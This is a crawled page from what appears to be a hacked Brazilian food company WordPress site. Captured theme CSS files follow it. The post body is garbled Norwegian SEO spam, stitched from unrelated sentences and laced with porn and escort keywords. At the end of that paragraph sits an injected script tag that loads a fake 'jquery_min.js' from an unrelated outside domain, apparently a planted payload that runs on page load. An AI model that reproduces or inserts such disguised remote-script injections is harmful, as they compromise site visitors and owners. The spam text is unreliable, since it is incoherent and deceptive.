<p>Av den grunn bør disse ansatte beskyttes særlig mot støy slik at deres prestasjonsevnen deres ikke er truet. Fotsoneterapi Fotsoneterapi Forside Om meg Behandlinger Velg og bestill time Kontakt meg Blogg Mer Velg og bestill time Passer ingen av de tilgjengelige timene, ta kontakt med meg så finner vi en løsning! LES OGSÅ: Ny dom kan gi trær bedre vern i nabokrangler Mindre støy Dessuten er endring i støynivået merkbart: – Inne eskorte jenter norge escorte stavanger hytta hørte jeg heller nesten ingenting når jeg beltet med døren igjen! Erfaring før forklaring. På loftet er det ett lite rom med 2 senger. AFC Bournemouth 0 &#8211; 1 Leicester City I Bournemouth tar Leicester City ledelsen 0-1 etter et mål av Jamie Vardy. Høsten 1984 startet Steinerbarnehagen sexy bbw meet local fuck buddies Tromsø opp, på initiativ fra en foreldregruppe. Etiopiske myndigheters vannkraftplaner vil skape mer vannkraft enn landet trenger, og mye vil gå til eksport. Med siste versjon av Apple Notater har Apple gjort denne applikasjonen til en standard app for å ta notater i full fart. Nov, Tema: – Julekort- Vil du se de i stort format, ta en titt her: <10 på topp slideshow, Nov 2010>. Forfattaren byr også på fragment frå to tidlegare bøker. Vi mener det lærer dem å ta vare på omgivelsene sine og at det gir dem gode holdninger. Bildene underbygger Norwegian med porn som den ledende kurasen i verden på viktige egenskaper som fruktbarhet, helse og fertilitet, og som en hardfør og robust rase. Det er ikke mulig å gjøre endringer her, for det vil påføre oss ekstrakostnader. Nordea Bank Norge (Knut Erling Øen og Eivind Hoff) 2. Fokus på likeverd og toleranse og rettferdighet • Forståelse av innhold i begreper som rett og galt &#8211; hvorfor er noe rett og galt? Prisen går til en utøver eller et ensemble, på høyt profesjonelt nivå, som har gjort en særlig innsats for norsk samtidsmusikk det siste året eller over en lengre periode. Men hans Fiender holdte sig derfore ikke stille; I staden er det heller slik at når vi ser slutten, så blir vi tvungne til å tenkje gjennom filmen på nytt, med spørsmålet om det måtte gå som det gjekk i minnet. Kan tannlegeskrekk kureres?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66d33d8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66d33d8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edd74b5" data-id="edd74b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4731a59b elementor-widget elementor-widget-heading" data-id="4731a59b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2021 © CDA ALIMENTOS - Todos os direitos reservados</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78b45ff4" data-id="78b45ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ed841a3 elementor-widget elementor-widget-heading" data-id="3ed841a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Design e desenvolvimento Por <b><a href="http://doisz.com/" style="color:white;">Doisz Publicidade </b><img class="doiszlogo" src="https://performance.doisz.com/wp-content/uploads/2020/03/Logo-Branca.png" width="15" height="470" /></a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="224" class="elementor elementor-224 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1db48a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1db48a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd0455" data-id="5dd0455" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-54dc05e elementor-widget elementor-widget-spacer" data-id="54dc05e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8799abd elementor-widget elementor-widget-heading" data-id="8799abd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUER VENDER PRODUTOS TIO JORGE?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c13dff4 elementor-align-justify elementor-widget elementor-widget-button" data-id="c13dff4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cdaalimentos.com.br/fale-conosco/comercial/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato </span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7eafd9c elementor-widget elementor-widget-spacer" data-id="7eafd9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tiojorge.com.br\/wp-admin\/admin-ajax.php","nonce":"c3ed24aeac","urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3" id="share-link-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":864,"title":"Gjennomsnitt%20penis%20lengde%20nuri%20massage%20erotikk%20bilder%20gratis%20norsk%20pornofilmer%20%E2%80%93%20Tio%20Jorge%20%7C%20CDA%20Alimentos","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3" id="preloaded-modules-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785
body_size: 9608
content:
.elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-container{min-height:50px;}.elementor-25 .elementor-element.elementor-element-3d6bcb84:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-3d6bcb84{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-ce0fa86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-ce0fa86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-ce0fa86 > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-ce0fa86 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-a87678e > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-a60049b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-a60049b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-7363e254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-7363e254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-7363e254 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 25px 0px 0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle{margin:0 auto;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item{color:#4A372C;padding-left:10px;padding-right:10px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item:focus{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a, .elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown{background-color:#FF3523;border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px 1px 15px 0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle:hover{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown .elementor-item, .elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:1px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:10px;padding-bottom:10px;}.elementor-25 .elementor-element.elementor-element-07291a4 > .elementor-widget-container{margin:5px 0px 5px 15px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-480d91c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-480d91c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-480d91c > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 25px 30px 0px;}.elementor-25 .elementor-element.elementor-element-480d91c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-ad98009{text-align:right;}.elementor-25 .elementor-element.elementor-element-ad98009 .elementor-heading-title{color:#4A372C;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-transform:lowercase;}.elementor-25 .elementor-element.elementor-element-ad98009 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-63eb57cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-63eb57cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5{--grid-template-columns:repeat(3, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-widget-container{text-align:center;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover{background-color:#B8281B;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-ad98009{text-align:center;}.elementor-25 .elementor-element.elementor-element-ad98009 .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-25 .elementor-element.elementor-element-ce0fa86{width:15%;}.elementor-25 .elementor-element.elementor-element-a60049b{width:7.982%;}.elementor-25 .elementor-element.elementor-element-7363e254{width:45.472%;}.elementor-25 .elementor-element.elementor-element-480d91c{width:22.422%;}.elementor-25 .elementor-element.elementor-element-63eb57cd{width:9.124%;}}

--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614
body_size: 3166
content:
.elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-container{max-width:1150px;}.elementor-22 .elementor-element.elementor-element-66d33d8b:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF3523;}.elementor-22 .elementor-element.elementor-element-66d33d8b{border-style:solid;border-width:8px 0px 0px 0px;border-color:#B8281B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-edd74b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-edd74b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-edd74b5 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4731a59b{text-align:left;}.elementor-22 .elementor-element.elementor-element-4731a59b .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-4731a59b > .elementor-widget-container{margin:15px 0px 15px 5px;}.elementor-22 .elementor-element.elementor-element-3ed841a3{text-align:right;}.elementor-22 .elementor-element.elementor-element-3ed841a3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-3ed841a3 > .elementor-widget-container{margin:10px 0px 10px 15px;}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-4731a59b{text-align:center;}.elementor-22 .elementor-element.elementor-element-4731a59b .elementor-heading-title{font-size:11px;line-height:1.6em;}.elementor-22 .elementor-element.elementor-element-4731a59b > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-78b45ff4 > .elementor-element-populated{margin:0px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3ed841a3{text-align:center;}.elementor-22 .elementor-element.elementor-element-3ed841a3 .elementor-heading-title{font-size:10px;}.elementor-22 .elementor-element.elementor-element-3ed841a3 > .elementor-widget-container{margin:-4px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-edd74b5{width:44.348%;}.elementor-22 .elementor-element.elementor-element-78b45ff4{width:55.609%;}}/* Start custom CSS for heading, class: .elementor-element-3ed841a3 */.doiszlogo {
    margin-left: 5px;
    margin-bottom: -2px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113
body_size: 2818
content:
.elementor-bc-flex-widget .elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://tiojorge.com.br/wp-content/uploads/2021/06/Fundo.jpg");opacity:0.99;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224 .elementor-element.elementor-element-54dc05e .elementor-spacer-inner{height:25px;}.elementor-224 .elementor-element.elementor-element-8799abd{text-align:left;}.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{color:#F6F6F6;font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;fill:#9E180D;color:#9E180D;background-color:#FFFFFF;border-radius:15px 0px 15px 0px;padding:15px 25px 15px 25px;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover svg, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-224 .elementor-element.elementor-element-7eafd9c .elementor-spacer-inner{height:25px;}#elementor-popup-modal-224 .dialog-message{width:309px;height:auto;padding:5px 5px 5px 5px;}#elementor-popup-modal-224{justify-content:flex-start;align-items:flex-end;}#elementor-popup-modal-224 .dialog-close-button{display:block;top:7.7%;font-size:25px;}#elementor-popup-modal-224 .dialog-widget-content{background-color:#9E180D;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:10px 10px 10px 10px;}#elementor-popup-modal-224 .dialog-close-button i{color:#FFFFFF;}@media(max-width:767px){.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{font-size:21px;}.elementor-224 .elementor-element.elementor-element-8799abd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}